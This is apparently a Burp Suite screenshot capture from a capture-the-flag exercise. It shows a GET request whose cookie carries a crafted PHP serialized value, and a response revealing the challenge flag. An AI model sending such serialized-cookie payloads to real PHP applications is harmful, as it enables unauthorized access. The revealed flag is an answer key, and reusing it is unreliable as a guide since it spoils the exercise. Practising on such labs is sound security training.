 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /flagphp/ HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: ISecer=s:0:"";
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 16 Feb 2019 10:28:11 GMT
Content-Type: text/html
Connection: keep-alive
Keep-Alive: timeout=60
Content-Length: 27
flag{unserialize_by_virink}